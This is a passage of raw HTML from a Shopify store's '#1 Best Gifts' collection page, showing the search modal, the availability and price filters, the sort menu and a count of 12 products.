            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="cVYBroWZ4mbQ9Scc5zhya8WSkZflu0totUBNht9LBp/EtnMDIHc7Yryp4CdBwCOb3uu9H2vnMSvMOlYWfUEop6zRVws6EBImyL5JgPFpXXoimKfidxWigGpLRKXmgcm8IVz07bi6Zs/xElAd9tN5+khU2fs7HD3ZZSsFFjtoBWKE+ME7DjoeSc7AYlk+Y9+Yqb0IeIeZsq9QUmeGh6u2Rj5RG9D6wmJFW9NHLo4IpcuO9GKRgx9d/Ujw6fAaU4kyRfCf7y6Gk9AbtE4q/MWGl1EC6FV9w5hurvt7s3KSYwD5RxJJebecSAb9V8VM6yQNdfZNa6Limq8z2xeHNafVRUS3JPW1y1cpqCFYNYzJ47v+EKX4fs/VkTcTEFVcobFOGPD6RcM9fTSc14hI95gPCsJqaqZx/U9tgUa03cbYatqIcXZl+6Ec3p/ddicKsOh/cFw+rBebub4S5TtrB175cQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Primo Supply l Modern and Vintage Storage",
    
      "logo": "https:\/\/primo-supplies.com\/cdn\/shop\/files\/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/primo-supplies.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23757789692068__main-collection-banner" class="shopify-section section">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-collection-hero.css?v=40426793502088958311732117613" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>#1 Best Gifts</h1><div class="collection-hero__description rte"><p>Thoughtful gifts can mean the world to your loved ones. Select from our best selling gifts that bring big smiles to the receiver.</p>
<p> </p>
<p> </p></div></div></div>
</div>


</div><div id="shopify-section-template--23757789692068__main-collection-product-grid" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/quick-add.css?v=46121616081049812921732117614" media="print" onload="this.media='all'">
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/quick-add.js?v=140177525337133992761732117614" defer="defer"></script>
  <script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757789692068__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757789692068__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23757789692068__main-collection-product-grid-padding">
  
<div class="">
    <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-facets.css?v=85339117615856704561732117613" rel="stylesheet" type="text/css" media="all" />
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/facets.js?v=5979223589038938931732117613" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23757789692068__main-collection-product-grid"
      >
        

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-show-more.css?v=56103980314977906391732117613" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/show-more.js?v=90883108635033788741732117614" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23757789692068__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23757789692068__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/1-best-gifts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (12)</span>
                                <span class="visually-hidden">In stock (12 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (12)</span>
                                <span class="visually-hidden">In stock (12 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23757789692068__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23757789692068__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $349.99</span><facet-remove>
                            <a href="/collections/1-best-gifts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="349.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="349.99"
                              max="349.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/1-best-gifts" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">12 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">12 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23757789692068__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23757789692068__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (12)</span>
                                  <span class="visually-hidden">In stock (12 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/1-best-gifts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23757789692068__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23757789692068__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $349.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="349.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="349.99"
                                  max="349.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/1-best-gifts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/1-best-gifts" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/1-best-gifts" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">12 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
